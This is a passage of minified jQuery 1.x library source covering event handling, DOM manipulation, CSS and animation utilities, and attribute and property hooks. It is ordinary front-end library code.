t,n,i,o,a,r=[],s=oe.call(arguments),l=(fe._data(this,"events")||{})[e.type]||[],c=fe.event.special[e.type]||{};if(s[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){for(r=fe.event.handlers.call(this,e,l),t=0;(o=r[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,n=0;(a=o.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(a.namespace)||(e.handleObj=a,e.data=a.data,i=((fe.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,s),void 0!==i&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,o,a,r=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(i=[],n=0;n<s;n++)a=t[n],o=a.selector+" ",void 0===i[o]&&(i[o]=a.needsContext?fe(o,this).index(l)>-1:fe.find(o,this,null,[l]).length),i[o]&&i.push(a);i.length&&r.push({elem:l,handlers:i})}return s<t.length&&r.push({elem:this,handlers:t.slice(s)}),r},fix:function(e){if(e[fe.expando])return e;var t,n,i,o=e.type,a=e,r=this.fixHooks[o];for(r||(this.fixHooks[o]=r=Ge.test(o)?this.mouseHooks:Xe.test(o)?this.keyHooks:{}),i=r.props?this.props.concat(r.props):this.props,e=new fe.Event(a),t=i.length;t--;)n=i[t],e[n]=a[n];return e.target||(e.target=a.srcElement||ie),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,r.filter?r.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,a=t.button,r=t.fromElement;return null==e.pageX&&null!=t.clientX&&(i=e.target.ownerDocument||ie,o=i.documentElement,n=i.body,e.pageX=t.clientX+(o&&o.scrollLeft||n&&n.scrollLeft||0)-(o&&o.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&r&&(e.relatedTarget=r===e.target?t.toElement:r),e.which||void 0===a||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==_()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===_()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(fe.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return fe.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){var i=fe.extend(new fe.Event,n,{type:e,isSimulated:!0});fe.event.trigger(i,null,t),i.isDefaultPrevented()&&n.preventDefault()}},fe.removeEvent=ie.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){var i="on"+t;e.detachEvent&&("undefined"==typeof e[i]&&(e[i]=null),e.detachEvent(i,n))},fe.Event=function(e,t){return this instanceof fe.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&e.returnValue===!1?T:E):this.type=e,t&&fe.extend(this,t),this.timeStamp=e&&e.timeStamp||fe.now(),void(this[fe.expando]=!0)):new fe.Event(e,t)},fe.Event.prototype={constructor:fe.Event,isDefaultPrevented:E,isPropagationStopped:E,isImmediatePropagationStopped:E,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=T,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=T,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=T,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},fe.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){fe.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,o=e.relatedTarget,a=e.handleObj;return o&&(o===i||fe.contains(i,o))||(e.type=a.origType,n=a.handler.apply(this,arguments),e.type=t),n}}}),ue.submit||(fe.event.special.submit={setup:function(){return!fe.nodeName(this,"form")&&void fe.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=fe.nodeName(t,"input")||fe.nodeName(t,"button")?fe.prop(t,"form"):void 0;n&&!fe._data(n,"submit")&&(fe.event.add(n,"submit._submit",function(e){e._submitBubble=!0}),fe._data(n,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode&&!e.isTrigger&&fe.event.simulate("submit",this.parentNode,e))},teardown:function(){return!fe.nodeName(this,"form")&&void fe.event.remove(this,"._submit")}}),ue.change||(fe.event.special.change={setup:function(){return Ve.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(fe.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),fe.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),fe.event.simulate("change",this,e)})),!1):void fe.event.add(this,"beforeactivate._change",function(e){var t=e.target;Ve.test(t.nodeName)&&!fe._data(t,"change")&&(fe.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||fe.event.simulate("change",this.parentNode,e)}),fe._data(t,"change",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return fe.event.remove(this,"._change"),!Ve.test(this.nodeName)}}),ue.focusin||fe.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){fe.event.simulate(t,e.target,fe.event.fix(e))};fe.event.special[t]={setup:function(){var i=this.ownerDocument||this,o=fe._data(i,t);o||i.addEventListener(e,n,!0),fe._data(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=fe._data(i,t)-1;o?fe._data(i,t,o):(i.removeEventListener(e,n,!0),fe._removeData(i,t))}}}),fe.fn.extend({on:function(e,t,n,i){return y(this,e,t,n,i)},one:function(e,t,n,i){return y(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,fe(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return t!==!1&&"function"!=typeof t||(n=t,t=void 0),n===!1&&(n=E),this.each(function(){fe.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){fe.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return fe.event.trigger(e,t,n,!0)}});var Qe=/ jQuery\d+="(?:null|\d+)"/g,et=new RegExp("<(?:"+qe+")[\\s/>]","i"),tt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,nt=/<script|<style|<link/i,it=/checked\s*(?:[^=]|=\s*.checked.)/i,ot=/^true\/(.*)/,at=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,rt=f(ie),st=rt.appendChild(ie.createElement("div"));fe.extend({htmlPrefilter:function(e){return e.replace(tt,"<$1></$2>")},clone:function(e,t,n){var i,o,a,r,s,l=fe.contains(e.ownerDocument,e);if(ue.html5Clone||fe.isXMLDoc(e)||!et.test("<"+e.nodeName+">")?a=e.cloneNode(!0):(st.innerHTML=e.outerHTML,st.removeChild(a=st.firstChild)),!(ue.noCloneEvent&&ue.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||fe.isXMLDoc(e)))for(i=p(a),s=p(e),r=0;null!=(o=s[r]);++r)i[r]&&O(o,i[r]);if(t)if(n)for(s=s||p(e),i=i||p(a),r=0;null!=(o=s[r]);r++)I(o,i[r]);else I(e,a);return i=p(a,"script"),i.length>0&&m(i,!l&&p(e,"script")),i=s=o=null,a},cleanData:function(e,t){for(var n,i,o,a,r=0,s=fe.expando,l=fe.cache,c=ue.attributes,d=fe.event.special;null!=(n=e[r]);r++)if((t||Se(n))&&(o=n[s],a=o&&l[o])){if(a.events)for(i in a.events)d[i]?fe.event.remove(n,i):fe.removeEvent(n,i,a.handle);l[o]&&(delete l[o],c||"undefined"==typeof n.removeAttribute?n[s]=void 0:n.removeAttribute(s),ne.push(o))}}}),fe.fn.extend({domManip:R,detach:function(e){return k(this,e,!0)},remove:function(e){return k(this,e)},text:function(e){return Be(this,function(e){return void 0===e?fe.text(this):this.empty().append((this[0]&&this[0].ownerDocument||ie).createTextNode(e))},null,e,arguments.length)},append:function(){return R(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=C(this,e);t.appendChild(e)}})},prepend:function(){return R(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=C(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return R(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return R(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&fe.cleanData(p(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&fe.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return fe.clone(this,e,t)})},html:function(e){return Be(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(Qe,""):void 0;if("string"==typeof e&&!nt.test(e)&&(ue.htmlSerialize||!et.test(e))&&(ue.leadingWhitespace||!Ye.test(e))&&!ze[(He.exec(e)||["",""])[1].toLowerCase()]){e=fe.htmlPrefilter(e);try{for(;n<i;n++)t=this[n]||{},1===t.nodeType&&(fe.cleanData(p(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return R(this,arguments,function(t){var n=this.parentNode;fe.inArray(this,e)<0&&(fe.cleanData(p(this)),n&&n.replaceChild(t,this))},e)}}),fe.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){fe.fn[e]=function(e){for(var n,i=0,o=[],a=fe(e),r=a.length-1;i<=r;i++)n=i===r?this:this.clone(!0),fe(a[i])[t](n),re.apply(o,n.get());return this.pushStack(o)}});var lt,ct={HTML:"block",BODY:"block"},dt=/^margin/,ut=new RegExp("^("+Me+")(?!px)[a-z%]+$","i"),ht=function(e,t,n,i){var o,a,r={};for(a in t)r[a]=e.style[a],e.style[a]=t[a];o=n.apply(e,i||[]);for(a in t)e.style[a]=r[a];return o},ft=ie.documentElement;!function(){function t(){var t,d,u=ie.documentElement;u.appendChild(l),c.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",n=o=s=!1,i=r=!0,e.getComputedStyle&&(d=e.getComputedStyle(c),n="1%"!==(d||{}).top,s="2px"===(d||{}).marginLeft,o="4px"===(d||{width:"4px"}).width,c.style.marginRight="50%",i="4px"===(d||{marginRight:"4px"}).marginRight,t=c.appendChild(ie.createElement("div")),t.style.cssText=c.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",t.style.marginRight=t.style.width="0",c.style.width="1px",r=!parseFloat((e.getComputedStyle(t)||{}).marginRight),c.removeChild(t)),c.style.display="none",a=0===c.getClientRects().length,a&&(c.style.display="",c.innerHTML="<table><tr><td></td><td>t</td></tr></table>",c.childNodes[0].style.borderCollapse="separate",t=c.getElementsByTagName("td"),
t[0].style.cssText="margin:0;border:0;padding:0;display:none",a=0===t[0].offsetHeight,a&&(t[0].style.display="",t[1].style.display="none",a=0===t[0].offsetHeight)),u.removeChild(l)}var n,i,o,a,r,s,l=ie.createElement("div"),c=ie.createElement("div");c.style&&(c.style.cssText="float:left;opacity:.5",ue.opacity="0.5"===c.style.opacity,ue.cssFloat=!!c.style.cssFloat,c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",ue.clearCloneStyle="content-box"===c.style.backgroundClip,l=ie.createElement("div"),l.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",c.innerHTML="",l.appendChild(c),ue.boxSizing=""===c.style.boxSizing||""===c.style.MozBoxSizing||""===c.style.WebkitBoxSizing,fe.extend(ue,{reliableHiddenOffsets:function(){return null==n&&t(),a},boxSizingReliable:function(){return null==n&&t(),o},pixelMarginRight:function(){return null==n&&t(),i},pixelPosition:function(){return null==n&&t(),n},reliableMarginRight:function(){return null==n&&t(),r},reliableMarginLeft:function(){return null==n&&t(),s}}))}();var pt,mt,gt=/^(top|right|bottom|left)$/;e.getComputedStyle?(pt=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},mt=function(e,t,n){var i,o,a,r,s=e.style;return n=n||pt(e),r=n?n.getPropertyValue(t)||n[t]:void 0,""!==r&&void 0!==r||fe.contains(e.ownerDocument,e)||(r=fe.style(e,t)),n&&!ue.pixelMarginRight()&&ut.test(r)&&dt.test(t)&&(i=s.width,o=s.minWidth,a=s.maxWidth,s.minWidth=s.maxWidth=s.width=r,r=n.width,s.width=i,s.minWidth=o,s.maxWidth=a),void 0===r?r:r+""}):ft.currentStyle&&(pt=function(e){return e.currentStyle},mt=function(e,t,n){var i,o,a,r,s=e.style;return n=n||pt(e),r=n?n[t]:void 0,null==r&&s&&s[t]&&(r=s[t]),ut.test(r)&&!gt.test(t)&&(i=s.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),s.left="fontSize"===t?"1em":r,r=s.pixelLeft+"px",s.left=i,a&&(o.left=a)),void 0===r?r:r+""||"auto"});var vt=/alpha\([^)]*\)/i,Tt=/opacity\s*=\s*([^)]*)/i,Et=/^(none|table(?!-c[ea]).+)/,_t=new RegExp("^("+Me+")(.*)$","i"),yt={position:"absolute",visibility:"hidden",display:"block"},Ct={letterSpacing:"0",fontWeight:"400"},bt=["Webkit","O","Moz","ms"],Dt=ie.createElement("div").style;fe.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=mt(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":ue.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,r,s=fe.camelCase(t),l=e.style;if(t=fe.cssProps[s]||(fe.cssProps[s]=S(s)||s),r=fe.cssHooks[t]||fe.cssHooks[s],void 0===n)return r&&"get"in r&&void 0!==(o=r.get(e,!1,i))?o:l[t];if(a=typeof n,"string"===a&&(o=Ae.exec(n))&&o[1]&&(n=h(e,t,o),a="number"),null!=n&&n===n&&("number"===a&&(n+=o&&o[3]||(fe.cssNumber[s]?"":"px")),ue.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(r&&"set"in r&&void 0===(n=r.set(e,n,i)))))try{l[t]=n}catch(e){}}},css:function(e,t,n,i){var o,a,r,s=fe.camelCase(t);return t=fe.cssProps[s]||(fe.cssProps[s]=S(s)||s),r=fe.cssHooks[t]||fe.cssHooks[s],r&&"get"in r&&(a=r.get(e,!0,n)),void 0===a&&(a=mt(e,t,i)),"normal"===a&&t in Ct&&(a=Ct[t]),""===n||n?(o=parseFloat(a),n===!0||isFinite(o)?o||0:a):a}}),fe.each(["height","width"],function(e,t){fe.cssHooks[t]={get:function(e,n,i){if(n)return Et.test(fe.css(e,"display"))&&0===e.offsetWidth?ht(e,yt,function(){return A(e,t,i)}):A(e,t,i)},set:function(e,n,i){var o=i&&pt(e);return N(e,n,i?M(e,t,i,ue.boxSizing&&"border-box"===fe.css(e,"boxSizing",!1,o),o):0)}}}),ue.opacity||(fe.cssHooks.opacity={get:function(e,t){return Tt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,o=fe.isNumeric(t)?"alpha(opacity="+100*t+")":"",a=i&&i.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===fe.trim(a.replace(vt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||i&&!i.filter)||(n.filter=vt.test(a)?a.replace(vt,o):a+" "+o)}}),fe.cssHooks.marginRight=x(ue.reliableMarginRight,function(e,t){if(t)return ht(e,{display:"inline-block"},mt,[e,"marginRight"])}),fe.cssHooks.marginLeft=x(ue.reliableMarginLeft,function(e,t){if(t)return(parseFloat(mt(e,"marginLeft"))||(fe.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-ht(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px"}),fe.each({margin:"",padding:"",border:"Width"},function(e,t){fe.cssHooks[e+t]={expand:function(n){for(var i=0,o={},a="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+Pe[i]+t]=a[i]||a[i-2]||a[0];return o}},dt.test(e)||(fe.cssHooks[e+t].set=N)}),fe.fn.extend({css:function(e,t){return Be(this,function(e,t,n){var i,o,a={},r=0;if(fe.isArray(t)){for(i=pt(e),o=t.length;r<o;r++)a[t[r]]=fe.css(e,t[r],!1,i);return a}return void 0!==n?fe.style(e,t,n):fe.css(e,t)},e,t,arguments.length>1)},show:function(){return L(this,!0)},hide:function(){return L(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Fe(this)?fe(this).show():fe(this).hide()})}}),fe.Tween=P,P.prototype={constructor:P,init:function(e,t,n,i,o,a){this.elem=e,this.prop=n,this.easing=o||fe.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=a||(fe.cssNumber[n]?"":"px")},cur:function(){var e=P.propHooks[this.prop];return e&&e.get?e.get(this):P.propHooks._default.get(this)},run:function(e){var t,n=P.propHooks[this.prop];return this.options.duration?this.pos=t=fe.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):P.propHooks._default.set(this),this}},P.prototype.init.prototype=P.prototype,P.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=fe.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){fe.fx.step[e.prop]?fe.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[fe.cssProps[e.prop]]&&!fe.cssHooks[e.prop]?e.elem[e.prop]=e.now:fe.style(e.elem,e.prop,e.now+e.unit)}}},P.propHooks.scrollTop=P.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},fe.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},fe.fx=P.prototype.init,fe.fx.step={};var It,Ot,Rt=/^(?:toggle|show|hide)$/,kt=/queueHooks$/;fe.Animation=fe.extend(Y,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return h(n.elem,e,Ae.exec(t),n),n}]},tweener:function(e,t){fe.isFunction(e)?(t=e,e=["*"]):e=e.match(we);for(var n,i=0,o=e.length;i<o;i++)n=e[i],Y.tweeners[n]=Y.tweeners[n]||[],Y.tweeners[n].unshift(t)},prefilters:[H],prefilter:function(e,t){t?Y.prefilters.unshift(e):Y.prefilters.push(e)}}),fe.speed=function(e,t,n){var i=e&&"object"==typeof e?fe.extend({},e):{complete:n||!n&&t||fe.isFunction(e)&&e,duration:e,easing:n&&t||t&&!fe.isFunction(t)&&t};return i.duration=fe.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in fe.fx.speeds?fe.fx.speeds[i.duration]:fe.fx.speeds._default,null!=i.queue&&i.queue!==!0||(i.queue="fx"),i.old=i.complete,i.complete=function(){fe.isFunction(i.old)&&i.old.call(this),i.queue&&fe.dequeue(this,i.queue)},i},fe.fn.extend({fadeTo:function(e,t,n,i){return this.filter(Fe).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=fe.isEmptyObject(e),a=fe.speed(t,n,i),r=function(){var t=Y(this,fe.extend({},e),a);(o||fe._data(this,"finish"))&&t.stop(!0)};return r.finish=r,o||a.queue===!1?this.each(r):this.queue(a.queue,r)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",a=fe.timers,r=fe._data(this);if(o)r[o]&&r[o].stop&&i(r[o]);else for(o in r)r[o]&&r[o].stop&&kt.test(o)&&i(r[o]);for(o=a.length;o--;)a[o].elem!==this||null!=e&&a[o].queue!==e||(a[o].anim.stop(n),t=!1,a.splice(o,1));!t&&n||fe.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=fe._data(this),i=n[e+"queue"],o=n[e+"queueHooks"],a=fe.timers,r=i?i.length:0;for(n.finish=!0,fe.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),a.splice(t,1));for(t=0;t<r;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),fe.each(["toggle","show","hide"],function(e,t){var n=fe.fn[t];fe.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(B(t,!0),e,i,o)}}),fe.each({slideDown:B("show"),slideUp:B("hide"),slideToggle:B("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){fe.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),fe.timers=[],fe.fx.tick=function(){var e,t=fe.timers,n=0;for(It=fe.now();n<t.length;n++)e=t[n],e()||t[n]!==e||t.splice(n--,1);t.length||fe.fx.stop(),It=void 0},fe.fx.timer=function(e){fe.timers.push(e),e()?fe.fx.start():fe.timers.pop()},fe.fx.interval=13,fe.fx.start=function(){Ot||(Ot=e.setInterval(fe.fx.tick,fe.fx.interval))},fe.fx.stop=function(){e.clearInterval(Ot),Ot=null},fe.fx.speeds={slow:600,fast:200,_default:400},fe.fn.delay=function(t,n){return t=fe.fx?fe.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,i){var o=e.setTimeout(n,t);i.stop=function(){e.clearTimeout(o)}})},function(){var e,t=ie.createElement("input"),n=ie.createElement("div"),i=ie.createElement("select"),o=i.appendChild(ie.createElement("option"));n=ie.createElement("div"),n.setAttribute("className","t"),n.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=n.getElementsByTagName("a")[0],t.setAttribute("type","checkbox"),n.appendChild(t),e=n.getElementsByTagName("a")[0],e.style.cssText="top:1px",ue.getSetAttribute="t"!==n.className,ue.style=/top/.test(e.getAttribute("style")),ue.hrefNormalized="/a"===e.getAttribute("href"),ue.checkOn=!!t.value,ue.optSelected=o.selected,ue.enctype=!!ie.createElement("form").enctype,i.disabled=!0,ue.optDisabled=!o.disabled,t=ie.createElement("input"),t.setAttribute("value",""),ue.input=""===t.getAttribute("value"),t.value="t",t.setAttribute("type","radio"),ue.radioValue="t"===t.value}();var wt=/\r/g,Kt=/[\x20\t\r\n\f]+/g;fe.fn.extend({val:function(e){var t,n,i,o=this[0];{if(arguments.length)return i=fe.isFunction(e),this.each(function(n){var o;1===this.nodeType&&(o=i?e.call(this,n,fe(this).val()):e,null==o?o="":"number"==typeof o?o+="":fe.isArray(o)&&(o=fe.map(o,function(e){return null==e?"":e+""})),t=fe.valHooks[this.type]||fe.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))});if(o)return t=fe.valHooks[o.type]||fe.valHooks[o.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:(n=o.value,"string"==typeof n?n.replace(wt,""):null==n?"":n)}}}),fe.extend({valHooks:{option:{get:function(e){var t=fe.find.attr(e,"value");return null!=t?t:fe.trim(fe.text(e)).replace(Kt," ")}},select:{get:function(e){for(var t,n,i=e.options,o=e.selectedIndex,a="select-one"===e.type||o<0,r=a?null:[],s=a?o+1:i.length,l=o<0?s:a?o:0;l<s;l++)if(n=i[l],(n.selected||l===o)&&(ue.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!fe.nodeName(n.parentNode,"optgroup"))){if(t=fe(n).val(),a)return t;r.push(t)}return r},set:function(e,t){for(var n,i,o=e.options,a=fe.makeArray(t),r=o.length;r--;)if(i=o[r],fe.inArray(fe.valHooks.option.get(i),a)>-1)try{i.selected=n=!0}catch(e){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),o}}}}),fe.each(["radio","checkbox"],function(){fe.valHooks[this]={set:function(e,t){if(fe.isArray(t))return e.checked=fe.inArray(fe(e).val(),t)>-1}},ue.checkOn||(fe.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var xt,St,Lt=fe.expr.attrHandle,Nt=/^(?:checked|selected)$/i,Mt=ue.getSetAttribute,At=ue.input;fe.fn.extend({attr:function(e,t){return Be(this,fe.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){fe.removeAttr(this,e)})}}),fe.extend({attr:function(e,t,n){var i,o,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return"undefined"==typeof e.getAttribute?fe.prop(e,t,n):(1===a&&fe.isXMLDoc(e)||(t=t.toLowerCase(),o=fe.attrHooks[t]||(fe.expr.match.bool.test(t)?St:xt)),void 0!==n?null===n?void fe.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:(i=fe.find.attr(e,t),null==i?void 0:i))},attrHooks:{type:{set:function(e,t){if(!ue.radioValue&&"radio"===t&&fe.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i,o=0,a=t&&t.match(we);if(a&&1===e.nodeType)for(;n=a[o++];)i=fe.propFix[n]||n,fe.expr.match.bool.test(n)?At&&Mt||!Nt.test(n)?e[i]=!1:e[fe.camelCase("default-"+n)]=e[i]=!1:fe.attr(e,n,""),e.removeAttribute(Mt?n:i)}}),St={set:function(e,t,n){return t===!1?fe.removeAttr(e,n):At&&Mt||!Nt.test(n)?e.setAttribute(!Mt&&fe.propFix[n]||n,n):e[fe.camelCase("default-"+n)]=e[n]=!0,n}},fe.each(fe.expr.match.bool.source.match(/\w+/g),function(e,t){var n=Lt[t]||fe.find.attr;At&&Mt||!Nt.test(t)?Lt[t]=function(e,t,i){var o,a;return i||(a=Lt[t],Lt[t]=o,o=null!=n(e,t,i)?t.toLowerCase():null,Lt[t]=a),o}:Lt[t]=function(e,t,n){if(!n)return e[fe.camelCase("default-"+t)]?t.toLowerCase():null}}),At&&Mt||(fe.attrHooks.value={set:function(e,t,n){return fe.nodeName(e,"input")?void(e.defaultValue=t):xt&&xt.set(e,t,n)}}),Mt||(xt={set:function(e,t,n){var i=e.getAttributeNode(n);if(i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n))return t}},Lt.id=Lt.name=Lt.coords=function(e,t,n){var i;if(!n)return(i=e.getAttributeNode(t))&&""!==i.value?i.value:null},fe.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:xt.set},fe.attrHooks.contenteditable={set:function(e,t,n){xt.set(e,""!==t&&t,n)}},fe.each(["width","height"],function(e,t){fe.attrHooks[t]={set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}}})),ue.style||(fe.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var Pt=/^(?:input|select|textarea|button|object)$/i,Ft=/^(?:a|area)$/i;fe.fn.extend({prop:function(e,t){return Be(this,fe.prop,e,t,arguments.length>1)},removeProp:function(e){return e=fe.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),fe.extend({prop:function(e,t,n){var i,o,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&fe.isXMLDoc(e)||(t=fe.propFix[t]||t,o=fe.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in 